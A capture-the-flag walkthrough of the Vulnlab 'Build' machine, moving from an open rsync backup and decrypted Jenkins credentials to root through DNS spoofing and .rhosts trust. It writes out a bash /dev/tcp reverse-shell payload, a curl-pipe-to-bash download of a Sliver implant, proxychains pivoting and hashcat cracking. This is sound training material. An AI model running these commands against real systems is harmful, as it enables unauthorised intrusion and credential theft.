Vulnlab Walkthrough Build
Nmap




What stands out initially for me is that there is an http service which looks like a Gitea web page on port 3000.
By clicking on Explore at the top left of the page we find a dev repository owned by the buildadm user.


In this repository there is a Jenkins pipeline file (Jenkinsfile), but it looks like it’s just a placeholder for now. It only includes a single stage called “Do nothing” that runs /bin/true, which doesn’t actually do anything. So it doesn’t seem like this pipeline is being used yet.
Rsync
Rsync is running on port 873, which may be worth investigating. Similar to SMB, a misconfigured rsync service can allow remote file access. We can use the following command to enumerate any accessible modules.
rsync -av --list-only rsync://10.10.118.178

Let’s see what’s going on in the backups module.
rsync -av rsync://10.10.118.178/backups .

There is a jenkins.tar.gz file. Let’s download that to our host machine and see what’s inside.
rsync -av rsync://10.10.118.168/backups ./backups
Jenkins

After unzipping the file, we find a jenkins_configuration folder which contains various config files for a Jenkins instance.
In /backups/jenkins_configuration/users/admin_8569439066427679502 we find the email address for the admin user.

In the config.xml file we find the password hash for buildadm.
Using this script, we can take the master.key file and the Hudson.util.secret file to obtain the plain text password.
python3 jenkins_offline_decrypt.py backups/jenkins_configuration/secrets/master.key backups/jenkins_configuration/secrets/hudson.util.Secret backups/jenkins_configuration/jobs/build/config.xml


User
Now that we have the email and password, we can use this to authenticate on Gitea.

After authenticating, we can add a payload to the /dev repository to obtain a reverse shell. I used a bash shell that was generated from the hack-tools Firefox extension.
sh "bash -c 'exec bash -i &>/dev/tcp/10.8.4.135/443 <&1'">
Next, we can start a net cat listener, commit the updates on the /dev repository, and we are able to obtain a connection!


The user flag can be retrieved in the root directory.

Running ls -la in the root of the file system we can see that we are in a docker container.
In the root directory we also we find a .rhosts file which contains the following contents.

In the .rhosts file we see that any user connecting from admin.build.vl or intern.build.vl can authenticate as the root user over rsh without a password. This will be useful for us later.
Pivoting
Using the tool Sliver we can generate an implant (shell.elf) and then commit this to the /dev repository. This will alllow us to obtain a reverse shell with access to the internal network.
generate --mtls 10.8.4.135:8888 --os linux --save shell.elf
In order to implant shell.elf onto the target, we can inject the following payload: (payload.sh).
curl http://10.8.4.135:8000/shell.elf -o /tmp/shell.elf
chmod +x /tmp/shell.elf
/tmp/shell.elf
The code in payload.sh uses curl to make a request to our host machine to download shell.elf onto the target. The file will be saved in the tmp directory, and it will also have executable permissions.

Next, we can host a python webserver in the directory where payload.sh is saved, edit the /dev repository on Gitea to include the code below, and then commit the changes.
sh 'curl http://10.8.4.135:8000/payload.sh | bash'

After starting up a listener on Sliver by entering --mtls we obtain a connection.
By running netstat we can see that our Sliver implant (shell.elf) is running inside the target (at the docker container 172.18.0.3) and is actively connected to our C2 at 10.8.4.135:8888. What this means is we now have access to the internal network through Sliver.

With this, we also see internal IP addresses which we can scan to enumerate the internal environment further. To do so, we can download rustscan to our host machine and then use the upload feature on Sliver to be able to use it.
./rustscan -a 172.18.0.1

MYSQL runs on port 3306. Let’s see if we can access this service. To do this, we must set up a SOCKS5 proxy.
SOCKS5 Proxy
On Sliver, we can start a SOCKS5 proxy by running socks5 start This will start a proxy server at 127.0.0.1:1081.

Next, we have to edit /etc/proxychains4.conf which tells our host machine to route traffic through the Sliver implant to reach the internal network.


From here, we can access MYSQL using the command below.
proxychains mysql -h 172.18.0.1 -u root --skip-ssl
By running show databases; we find a powerdnsadmin database which contains various tables.

Inside the user table we find a password hash for admin@build.vl.

We can copy this hash to a file and use hashcat to obtain the plain text password.
hashcat hash.txt -m 3200 /usr/share/wordlists/rockyou.txt

If we recall from our rustscan results, we saw that port 8081 was also open. This port runs an alternative service that is like http. To be able to visit this in Firefox, we must configure FoxyProxy which will allow us to route traffic from Firefox through our Sliver implant to reach the internal network.
Once configured, I visited this site and there was a basic authentication prompt that was displayed. I tried authenticating using the password hash that we found in the MYSQL user table but the login was denied.
Root

From here, I began to enumerate other IP addresses with rustscan. We find 172.18.0.6:80 open. Let’s view this on Firefox.

We find a powerDNS-Admin login page where we can authenticate with the password hash we found in the MYSQL user table.
After authenticating, we now have access to a DNS administration panel.



If we recall, admin@build.vl has the privilege of connecting over rsh as root without a password. What we can do here is create a DNS record named admin and point it to our host machine’s IP. This allows us to impersonate admin@build.vl, which in turn gives us the ability to rsh into the target system as the root user, without needing a password.

rsh root@build.vl

We can retrieve the root flag in the home directory.
Remediation
Require a password when accessing rsync and enforce a password policy to include a minimum character length of 12 characters, lowercase letters, uppercase letters, special characters, and numbers.